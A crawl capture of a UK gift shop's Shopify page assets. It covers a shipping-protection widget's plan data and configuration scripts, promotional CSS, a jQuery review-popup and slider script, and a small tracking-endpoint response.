":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605256977\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605289745\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605322513\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605355281\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605388049\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605420817\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605453585\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605486353\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605519121\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605551889\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605584657\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605617425\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "GBP£{{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688
body_size: 679
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/natioalbossdaysale-style.css.map?v=54325734353772361241761660688 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688
body_size: -194
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom.js.map?v=168174319406855164791761660688


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.co.uk&b=0&l=en-us@posix&d=&o=&s=&r=192169
body_size: 59
content:
lk2('0%3b192150')